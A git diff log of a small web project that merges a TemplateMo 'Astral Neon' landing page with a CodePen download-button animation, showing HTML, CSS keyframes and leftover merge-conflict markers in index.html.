-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Sir James</h4>
-                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
-                                    congue a fringilla sed, maximus et urna."</p>
-                                <span>New Villager</span>
-                            </div>
-                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Jonathan Smart</h4>
-                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
-                                    urna elit in mauris.”</p>
-                                <span>Besta CTO</span>
-                            </div>
-                        </div></div><div class="owl-item cloned" style="width: 690px; margin-right: 30px;"><div class="item service-item">
-                            <div class="author">
-                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
-                            </div>
-                            <div class="testimonial-content">
-                                <ul class="stars">
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                    <li><i class="fa fa-star"></i></li>
-                                </ul>
-                                <h4>Martino Tino</h4>
-                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
-                                    interdum, rhoncus leo.”</p>
-                                <span>Web Analyst</span>
-                            </div>
-                        </div></div></div></div><div class="owl-nav"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots"><button role="button" class="owl-dot active"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button></div></div>
-                </div>
-            </div>
-        </div>
-    </section>
-    <!-- ***** Testimonials Ends ***** -->
-
-
-    <!-- ***** Footer Start ***** -->
-    <footer id="contact-us">
-        <div class="container">
-            <div class="footer-content">
-                <div class="row">
-                    <!-- ***** Contact Form Start ***** -->
-                    <div class="col-lg-6 col-md-12 col-sm-12">
-                        <div class="contact-form">
-                            <form id="contact" action="" method="post">
-                                <div class="row">
-                                    <div class="col-md-6 col-sm-12">
-                                        <fieldset>
-                                            <input name="name" type="text" id="name" placeholder="Full Name" required="" style="background-color: rgba(250,250,250,0.3);">
-                                        </fieldset>
-                                    </div>
-                                    <div class="col-md-6 col-sm-12">
-                                        <fieldset>
-                                            <input name="email" type="text" id="email" placeholder="E-Mail Address" required="" style="background-color: rgba(250,250,250,0.3);">
-                                        </fieldset>
-                                    </div>
-                                    <div class="col-lg-12">
-                                        <fieldset>
-                                            <textarea name="message" rows="6" id="message" placeholder="Your Message" required="" style="background-color: rgba(250,250,250,0.3);"></textarea>
-                                        </fieldset>
-                                    </div>
-                                    <div class="col-lg-12">
-                                        <fieldset>
-                                            <button type="submit" id="form-submit" class="main-button">Send Message
-                                                Now</button>
-                                        </fieldset>
-                                    </div>
-                                </div>
-                            </form>
-                        </div>
-                    </div>
-                    <!-- ***** Contact Form End ***** -->
-                    <div class="right-content col-lg-6 col-md-12 col-sm-12">
-                        <h2>More About <em>Astral Neon</em></h2>
-                        <p>Phasellus dapibus urna vel lacus accumsan, iaculis eleifend leo auctor. Duis at finibus odio.
-                            Vivamus ut pharetra arcu, in porta metus. Suspendisse blandit pulvinar ligula ut elementum.
-                            <br><br>If you need this contact form to send email to your inbox, you may follow our <a rel="nofollow" href="https://templatemo.com/contact" target="_parent">contact</a> page
-                            for more detail.</p>
-                        <ul class="social">
-                            <li><a href="https://fb.com/templatemo"><i class="fa fa-facebook"></i></a></li>
-                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
-                            <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
-                            <li><a href="#"><i class="fa fa-rss"></i></a></li>
-                            <li><a href="#"><i class="fa fa-dribbble"></i></a></li>
-                        </ul>
-                    </div>
-                </div>
-            </div>
-            <div class="row">
-                <div class="col-lg-12">
-                    <div class="sub-footer">
-                        <p>Copyright © 2020 Astral Neon and 
-
-                        | Designed by <a rel="nofollow" href="https://templatemo.com">TemplateMo</a></p>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </footer>
-
-    <!-- jQuery -->
-    <script src="assets/js/jquery-2.1.0.min.js"></script>
-
-    <!-- Bootstrap -->
-    <script src="assets/js/popper.js"></script>
-    <script src="assets/js/bootstrap.min.js"></script>
-
-    <!-- Plugins -->
-    <script src="assets/js/owl-carousel.js"></script>
-    <script src="assets/js/scrollreveal.min.js"></script>
-    <script src="assets/js/waypoints.min.js"></script>
-    <script src="assets/js/jquery.counterup.min.js"></script>
-    <script src="assets/js/imgfix.min.js"></script>
-
-    <!-- Global Init -->
-    <script src="assets/js/custom.js"></script>
+</div>
+<!-- partial -->
+  <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/16327/gsap-latest-beta.min.js"></script><script src="./script.js"></script>
 
 
 
 </body></html>
+  
+      
+  
+  </div>
+  <!-- partial -->
+    <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/16327/gsap-latest-beta.min.js"></script><script src="./script.js"></script>
+  
+  
+  
+  </body></html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,241 @@
+.button.dark-single {
+  --background: none;
+  --rectangle: #242836;
+  --success: #4BC793;
+}
+.button.white-single {
+  --background: none;
+  --rectangle: #F5F9FF;
+  --arrow: #275efe;
+  --success: #275efe;
+  --shadow: rgba(10, 22, 50, .1);
+}
+.button.dark {
+  --background: #242836;
+  --rectangle: #1C212E;
+  --arrow: #F5F9FF;
+  --text: #F5F9FF;
+  --success: #2F3545;
+}
+
+.button {
+  --background: #275efe;
+  --rectangle: #184fee;
+  --success: #4672f1;
+  --text: #fff;
+  --arrow: #fff;
+  --checkmark: #fff;
+  --shadow: rgba(10, 22, 50, .24);
+  display: flex;
+  overflow: hidden;
+  text-decoration: none;
+  -webkit-mask-image: -webkit-radial-gradient(white, black);
+  background: var(--background);
+  border-radius: 8px;
+  box-shadow: 0 2px 8px -1px var(--shadow);
+  transition: transform 0.2s ease, box-shadow 0.2s ease;
+}
+.button:active {
+  transform: scale(0.95);
+  box-shadow: 0 1px 4px -1px var(--shadow);
+}
+.button ul {
+  margin: 0;
+  padding: 16px 40px;
+  list-style: none;
+  text-align: center;
+  position: relative;
+  backface-visibility: hidden;
+  font-size: 16px;
+  font-weight: 500;
+  line-height: 28px;
+  color: var(--text);
+}
+.button ul li:not(:first-child) {
+  top: 16px;
+  left: 0;
+  right: 0;
+  position: absolute;
+}
+.button ul li:nth-child(2) {
+  top: 76px;
+}
+.button ul li:nth-child(3) {
+  top: 136px;
+}
+.button > div {
+  position: relative;
+  width: 60px;
+  height: 60px;
+  background: var(--rectangle);
+}
+.button > div:before, .button > div:after {
+  content: "";
+  display: block;
+  position: absolute;
+}
+.button > div:before {
+  border-radius: 1px;
+  width: 2px;
+  top: 50%;
+  left: 50%;
+  height: 17px;
+  margin: -9px 0 0 -1px;
+  background: var(--arrow);
+}
+.button > div:after {
+  width: 60px;
+  height: 60px;
+  transform-origin: 50% 0;
+  border-radius: 0 0 80% 80%;
+  background: var(--success);
+  top: 0;
+  left: 0;
+  transform: scaleY(0);
+}
+.button > div svg {
+  display: block;
+  position: absolute;
+  width: 20px;
+  height: 20px;
+  left: 50%;
+  top: 50%;
+  margin: -9px 0 0 -10px;
+  fill: none;
+  z-index: 1;
+  stroke-width: 2px;
+  stroke: var(--arrow);
+  stroke-linecap: round;
+  stroke-linejoin: round;
+}
+.button.loading ul {
+  animation: text calc(var(--duration) * 1ms) linear forwards calc(var(--duration) * .065ms);
+}
+.button.loading > div:before {
+  animation: line calc(var(--duration) * 1ms) linear forwards calc(var(--duration) * .065ms);
+}
+.button.loading > div:after {
+  animation: background calc(var(--duration) * 1ms) linear forwards calc(var(--duration) * .065ms);
+}
+.button.loading > div svg {
+  animation: svg calc(var(--duration) * 1ms) linear forwards calc(var(--duration) * .065ms);
+}
+
+@keyframes text {
+  10%, 85% {
+    transform: translateY(-100%);
+  }
+  95%, 100% {
+    transform: translateY(-200%);
+  }
+}
+@keyframes line {
+  5%, 10% {
+    transform: translateY(-30px);
+  }
+  40% {
+    transform: translateY(-20px);
+  }
+  65% {
+    transform: translateY(0);
+  }
+  75%, 100% {
+    transform: translateY(30px);
+  }
+}
+@keyframes svg {
+  0%, 20% {
+    stroke-dasharray: 0;
+    stroke-dashoffset: 0;
+  }
+  21%, 89% {
+    stroke-dasharray: 26px;
+    stroke-dashoffset: 26px;
+    stroke-width: 3px;
+    margin: -10px 0 0 -10px;
+    stroke: var(--checkmark);
+  }
+  100% {
+    stroke-dasharray: 26px;
+    stroke-dashoffset: 0;
+    margin: -10px 0 0 -10px;
+    stroke: var(--checkmark);
+  }
+  12% {
+    opacity: 1;
+  }
+  20%, 89% {
+    opacity: 0;
+  }
+  90%, 100% {
+    opacity: 1;
+  }
+}
+@keyframes background {
+  10% {
+    transform: scaleY(0);
+  }
+  40% {
+    transform: scaleY(0.15);
+  }
+  65% {
+    transform: scaleY(0.5);
+    border-radius: 0 0 50% 50%;
+  }
+  75% {
+    border-radius: 0 0 50% 50%;
+  }
+  90%, 100% {
+    border-radius: 0;
+  }
+  75%, 100% {
+    transform: scaleY(1);
+  }
+}
+html {
+  box-sizing: border-box;
+  -webkit-font-smoothing: antialiased;
+}
+
+* {
+  box-sizing: inherit;
+}
+*:before, *:after {
+  box-sizing: inherit;
+}
+
+body {
+  min-height: 100vh;
+  display: flex;
+  font-family: "Roboto", Arial;
+  justify-content: center;
+  align-items: center;
+  background: #E4ECFA;
+}
+body .container {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: center;
+}
+body .container > div {
+  flex-basis: 100%;
+  width: 0;
+}
+body .container .button {
+  margin: 16px;
+}
+@media (max-width: 400px) {
+  body .container .button {
+    margin: 12px;
+  }
+}
+body .dribbble {
+  position: fixed;
+  display: block;
+  right: 20px;
+  bottom: 20px;
+}
+body .dribbble img {
+  display: block;
+  height: 28px;
+}




==== commit c8ecfef5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,9 +3,38 @@
   <meta charset="UTF-8">
   <title>CodePen - Download Button Animation</title>
   <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;display=swap"><link rel="stylesheet" href="./style.css">
+=======
+<!DOCTYPE HTML>
+<html lang="en"><head>
+
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+    <meta name="description" content="">
+    <meta name="author" content="TemplateMo">
+    <link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&amp;display=swap" rel="stylesheet">
+
+    <title>Astral Neon Official Website</title>
+<!--
+
+Lava Landing Page
+
+https://templatemo.com/tm-540-lava-landing-page
+
+-->
+
+    <!-- Additional CSS Files -->
+    <link rel="stylesheet" type="text/css" href="assets/css/bootstrap.min.css">
+
+    <link rel="stylesheet" type="text/css" href="assets/css/font-awesome.css">
+
+    <link rel="stylesheet" href="assets/css/templatemo-lava.css">
+
+    <link rel="stylesheet" href="assets/css/owl-carousel.css">
+>>>>>>> cbe09600b136986454a65abb4d060dbd12b3f290
 
 </head>
 <body>
+<<<<<<< HEAD
 <!-- partial:index.partial.html -->
 <div class="container">
 
@@ -17,16 +46,402 @@
         </ul>
         <div>
             <svg viewBox="0 0 24 24"><path d="M 4,12 C 4,12 12,20 12,20 C 12,20 20,12 20,12"></path></svg>
+=======
+
+    <!-- ***** Preloader Start ***** -->
+    <div id="preloader" style="visibility: hidden; display: none; opacity: 0;">
+        <div class="jumper">
+            <div></div>
+            <div></div>
+            <div></div>
+        </div>
+    </div>
+    <!-- ***** Preloader End ***** -->
+
+
+    <!-- ***** Header Area Start ***** -->
+    <header class="header-area header-sticky">
+        <div class="container">
+            <div class="row">
+                <div class="col-12">
+                    <nav class="main-nav">
+                        <!-- ***** Logo Start ***** -->
+                        <a href="index.html" class="logo">
